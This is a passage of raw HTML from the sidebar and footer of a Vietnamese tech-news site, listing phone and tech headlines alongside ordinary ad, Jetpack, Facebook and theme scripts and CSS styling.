block_td_uid_15_6975b214bdc35.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"LATEST NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_15_6975b214bdc35_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_6975b214bdc35_rand","tdc_css_class_style":"td_uid_15_6975b214bdc35_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_15_6975b214bdc35.td_column_number = "1";
block_td_uid_15_6975b214bdc35.block_type = "td_block_18";
block_td_uid_15_6975b214bdc35.post_count = "3";
block_td_uid_15_6975b214bdc35.found_posts = "5709";
block_td_uid_15_6975b214bdc35.header_color = "";
block_td_uid_15_6975b214bdc35.ajax_pagination_infinite_stop = "";
block_td_uid_15_6975b214bdc35.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_15_6975b214bdc35);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST NEWS</span></h4></div><div id=td_uid_15_6975b214bdc35 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://appstore.vn/tot-nhat-thay-vi-truoc-nhat-triet-li-nay-cua-apple-se-giup-iphone-8-tro-thanh-smartphone-tot-nhat-2017/" rel="bookmark" title="&#8220;Tốt nhất, thay vì trước nhất&#8221;: Triết lí này của Apple sẽ giúp iPhone 8 trở thành smartphone tốt nhất 2017"><img width="696" height="385" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/08/iphone-8-concept-03.png?resize=696%2C385&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/08/iphone-8-concept-03.png?resize=696%2C385&ssl=1 696w, https://i0.wp.com/appstore.vn/wp-content/uploads/2017/08/iphone-8-concept-03.png?zoom=2&resize=696%2C385&ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="&#8220;Tốt nhất, thay vì trước nhất&#8221;: Triết lí này của Apple sẽ giúp iPhone 8 trở thành smartphone tốt nhất 2017"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tot-nhat-thay-vi-truoc-nhat-triet-li-nay-cua-apple-se-giup-iphone-8-tro-thanh-smartphone-tot-nhat-2017/" rel="bookmark" title="&#8220;Tốt nhất, thay vì trước nhất&#8221;: Triết lí này của Apple sẽ giúp iPhone 8 trở thành smartphone tốt nhất 2017">&#8220;Tốt nhất, thay vì trước nhất&#8221;: Triết lí này của Apple sẽ giúp iPhone 8 trở thành smartphone tốt nhất 2017</a></h3>                    <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-23T12:42:54+00:00" >23/08/2017</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/khach-hang-bi-lo-thong-tin-tin-dung-khi-dat-phong-truc-tuyen-tu-agoda-booking/" rel="bookmark" title="Khách hàng tố bị lộ thông tin thẻ tín dụng khi đặt phòng trực tuyến từ Agoda, Booking"><img width="80" height="60" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/plastic-money-card-wallet-brand-banking-credit-financial-finance-credit-card-debit-personal-computer-hardware-8350961.jpg?resize=80%2C60&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/plastic-money-card-wallet-brand-banking-credit-financial-finance-credit-card-debit-personal-computer-hardware-8350961.jpg?w=2560&ssl=1 2560w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/plastic-money-card-wallet-brand-banking-credit-financial-finance-credit-card-debit-personal-computer-hardware-8350961.jpg?resize=300%2C225&ssl=1 300w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/plastic-money-card-wallet-brand-banking-credit-financial-finance-credit-card-debit-personal-computer-hardware-8350961.jpg?resize=768%2C576&ssl=1 768w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/plastic-money-card-wallet-brand-banking-credit-financial-finance-credit-card-debit-personal-computer-hardware-8350961.jpg?resize=1024%2C768&ssl=1 1024w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/plastic-money-card-wallet-brand-banking-credit-financial-finance-credit-card-debit-personal-computer-hardware-8350961.jpg?resize=80%2C60&ssl=1 80w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/plastic-money-card-wallet-brand-banking-credit-financial-finance-credit-card-debit-personal-computer-hardware-8350961.jpg?resize=265%2C198&ssl=1 265w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/plastic-money-card-wallet-brand-banking-credit-financial-finance-credit-card-debit-personal-computer-hardware-8350961.jpg?resize=696%2C522&ssl=1 696w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/plastic-money-card-wallet-brand-banking-credit-financial-finance-credit-card-debit-personal-computer-hardware-8350961.jpg?resize=1068%2C801&ssl=1 1068w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/plastic-money-card-wallet-brand-banking-credit-financial-finance-credit-card-debit-personal-computer-hardware-8350961.jpg?resize=560%2C420&ssl=1 560w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/plastic-money-card-wallet-brand-banking-credit-financial-finance-credit-card-debit-personal-computer-hardware-8350961.jpg?w=1392&ssl=1 1392w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/plastic-money-card-wallet-brand-banking-credit-financial-finance-credit-card-debit-personal-computer-hardware-8350961.jpg?w=2088&ssl=1 2088w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Khách hàng tố bị lộ thông tin thẻ tín dụng khi đặt phòng trực tuyến từ Agoda, Booking"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/khach-hang-bi-lo-thong-tin-tin-dung-khi-dat-phong-truc-tuyen-tu-agoda-booking/" rel="bookmark" title="Khách hàng tố bị lộ thông tin thẻ tín dụng khi đặt phòng trực tuyến từ Agoda, Booking">Khách hàng tố bị lộ thông tin thẻ tín dụng khi đặt phòng trực tuyến từ Agoda, Booking</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T17:36:30+00:00" >29/01/2018</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/kich-thuoc-mo-dun-may-anh-108mp-cua-xiaomi-mi-cc9-pro-rat-lon/" rel="bookmark" title="Kích thước mô-đun máy ảnh 108MP của Xiaomi Mi CC9 Pro rất lớn"><img width="80" height="60" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/cf9904e8b469af39732fe3c90eb083c7.jpeg?resize=80%2C60&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/cf9904e8b469af39732fe3c90eb083c7.jpeg?resize=80%2C60&ssl=1 80w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/cf9904e8b469af39732fe3c90eb083c7.jpeg?resize=265%2C198&ssl=1 265w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/cf9904e8b469af39732fe3c90eb083c7.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Kích thước mô-đun máy ảnh 108MP của Xiaomi Mi CC9 Pro rất lớn"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/kich-thuoc-mo-dun-may-anh-108mp-cua-xiaomi-mi-cc9-pro-rat-lon/" rel="bookmark" title="Kích thước mô-đun máy ảnh 108MP của Xiaomi Mi CC9 Pro rất lớn">Kích thước mô-đun máy ảnh 108MP của Xiaomi Mi CC9 Pro rất lớn</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T18:30:50+00:00" >29/10/2019</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_16_6975b214c97c7_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_16_6975b214c97c7" ><script>var block_td_uid_16_6975b214c97c7 = new tdBlock();
block_td_uid_16_6975b214c97c7.id = "td_uid_16_6975b214c97c7";
block_td_uid_16_6975b214c97c7.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MUST READ","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6975b214c97c7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6975b214c97c7_rand","tdc_css_class_style":"td_uid_16_6975b214c97c7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6975b214c97c7.td_column_number = "1";
block_td_uid_16_6975b214c97c7.block_type = "td_block_9";
block_td_uid_16_6975b214c97c7.post_count = "3";
block_td_uid_16_6975b214c97c7.found_posts = "5709";
block_td_uid_16_6975b214c97c7.header_color = "";
block_td_uid_16_6975b214c97c7.ajax_pagination_infinite_stop = "";
block_td_uid_16_6975b214c97c7.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_16_6975b214c97c7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUST READ</span></h4></div><div id=td_uid_16_6975b214c97c7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/nhung-nang-cap-cong-nghe-hap-dan-xuat-hien-tren-sieu-pham-oppo-find-x/" rel="bookmark" title="Những nâng cấp công nghệ hấp dẫn xuất hiện trên siêu phẩm OPPO Find X">Những nâng cấp công nghệ hấp dẫn xuất hiện trên siêu phẩm OPPO Find...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-01T11:36:45+00:00" >01/08/2018</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/bat-ngo-voi-chi-phi-san-xuat-ra-1-chiec-iphone-11-pro-max/" rel="bookmark" title="Bất ngờ với chi phí sản xuất ra 1 chiếc iPhone 11 Pro Max">Bất ngờ với chi phí sản xuất ra 1 chiếc iPhone 11 Pro Max</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-14T17:53:09+00:00" >14/10/2019</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/man-hinh-cua-sony-xperia-1-mac-dinh-la-4k-khong-the-chinh-xuong-full-hd/" rel="bookmark" title="Màn hình của Sony Xperia 1 mặc định là 4K, không thể chỉnh xuống Full HD">Màn hình của Sony Xperia 1 mặc định là 4K, không thể chỉnh xuống...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-25T16:52:50+00:00" >25/03/2019</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_16_6975b214c97c7" data-td_block_id="td_uid_16_6975b214c97c7">Xem thêm<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Appvn.net_300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2898369490597930"
     data-ad-slot="6682378606"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://appstore.vn/"><img class="td-retina-data" src="https://appstore.vn/home/images/AppStoreVn_logo.png" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="Appvn" title="Appvn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>
    <div>Mạng xã hội tin tức công nghệ AppstoreVN.</div>
    <div>Giấy phép số: 504/GP-BTTTT do Bộ Thông tin và Truyền thông cấp ngày 13/10/2017.</div>
    <div>Đơn vị chủ quản: Công ty cổ phần Adsota.</div>
    <div>Chịu trách nhiệm: Ông Trần Quốc Toản.</div>
    <div>Địa chỉ: Le Building, số 11, ngõ 71, Láng Hạ, Ba Đình, Hà Nội. </div>
    <div>Email: AppstoreVie@gmail.com | SĐT: 0975730600.</div>
    <div><a style="color:#4ac5db" href="/tos/">Điều khoản sử dụng</a></div>
    </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

	<div style="display:none">
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.7

        uid: 6975b215293d9
    -->

    <script type="text/javascript">var $ = jQuery;
$('<a href="https://id.appota.com/signup" target="_blank">Register</a>').insertAfter('#forgot-pass-link');
$('#forgot-pass-link').remove();
if (window.location.hostname === 'appstore.vn') {
    $('.td-main-logo > img').css('background-color', '#1f52b8');
    $('.td-sub-footer-copy').append($('<a href="/tos/">Điều khoản sử dụng</a>'));
}
</script><script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/appstore.vn\/wp-admin\/admin-ajax.php","nonce":"e3beb9218e","display_exif":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/appstore.vn\/maxxlogin\/?redirect_to=https%3A%2F%2Fappstore.vn%2Fdanh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<fieldset><label for=\"email\">Email<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">Name<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">Website<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=20170209'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/wp-embed.min.js?ver=4.9'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=475065535871710&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[19842]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://appstore.vn/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://appstore.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #4ac5db;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #4ac5db !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
